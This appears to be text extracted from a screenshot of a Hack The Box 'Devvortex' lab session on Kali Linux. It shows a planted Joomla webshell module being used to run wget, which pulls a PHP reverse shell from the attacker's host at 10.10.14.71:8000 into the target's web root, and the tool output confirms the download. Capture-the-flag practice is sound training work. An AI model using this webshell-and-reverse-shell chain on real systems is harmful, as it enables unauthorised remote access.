 10.10.14.71 1:21
3
Hack The Box :: Hack Th
GitHub - Acceis/exploit
Online - Reverse Shell
dev.devvortex.htb/module
dev.devvortex.htb/f.php
New Tab
dev.devvortex.htb/module
B Devvortex
dev.devvortex.htb/modules/mod_webshell/mod_webshell.php?action=exec&cmd=wget -O /var/www/dev.devvortex.htb/f.php http://10.10.14.71:8000/php_rev.php 120%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec 5985,5986 - Pentestin… Penetration Testing Pr… PayloadsAllTheThings…
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
stdout: ""
stderr: "--2024-01-07 00:20:42-- http://10.10.14.71:8000/php_rev.php\nConnecting to 10.10.14.71:8000... connected.\nHTTP request sent, awaiting response... 200 OK\nLength: 2585 (2.5K) [application/octet-stream]\nSaving to: '/var/www
/dev.devvortex.htb/f.php'\n\n 0K .. 100% 300M=0s\n\n2024-01-07 00:20:42 (300 MB/s) - '/var/www/dev.devvortex.htb/f.php' saved [2585/2585]\n\n"
exec: "wget -O /var/www/dev.devvortex.htb/f.php http://10.10.14.71:8000/php_rev.php"